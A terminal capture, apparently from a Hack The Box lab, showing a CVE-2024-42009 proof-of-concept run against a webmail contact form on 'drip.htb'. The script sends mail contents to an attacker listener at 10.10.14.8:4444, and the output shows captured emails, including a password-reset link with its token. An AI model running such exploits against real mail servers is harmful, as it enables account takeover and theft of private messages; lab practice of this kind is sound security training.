 ┌──(kali㉿kali)-[~/CVE-2024-42009]
└─$ python3 exploit.py -fu asd@example.com -tu bcase@drip.htb -u http://drip.htb/contact -ip 10.10.14.8 -p 4444
[*] CVE-2024-42009 PoC: Listening on 10.10.14.8:4444...
^[[A^[[A^[[A^[[A^[[A^[[A
[+] Captured Email Content:
Your reset token has generated. Please reset your password within the next 5 minutes.
You may reset your password here:
http://dev-a3f1-01.drip.htb/reset/ImJjYXNlQGRyaXAuaHRiIg.Z7At2g.DczFaDMyc5wQsRTEOIvOocLBfXA
^[[A^[[A^[[A^[[A^[[A^[[A
[+] Captured Email Content:
Hi bcase,
Welcome to DripMail! We're excited to provide you with convenient email solutions! If you need help, please reach out to us at
support@drip.htb
.